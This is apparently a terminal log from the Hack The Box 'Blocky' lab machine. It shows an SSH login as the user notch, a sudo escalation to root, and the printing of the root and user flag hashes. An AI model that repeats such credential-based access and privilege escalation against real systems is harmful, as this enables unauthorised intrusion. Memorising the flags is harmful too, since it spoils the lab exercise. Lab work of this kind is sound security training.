 kali@kali:~/hackthebox/blocky/com/myfirstplugin$ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$ sudo su
[sudo] password for notch:
root@Blocky:/home/notch# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home/notch# cat /root/root.txt*
0a9694a5b4d272c694679f7860f1cd5froot@Blocky:/home/notch#
root@Blocky:/home/notch# cat /home/*/user.txt*
59fee0977fb60b8a0bc6e41e751f3cd5root@Blocky:/home/notch#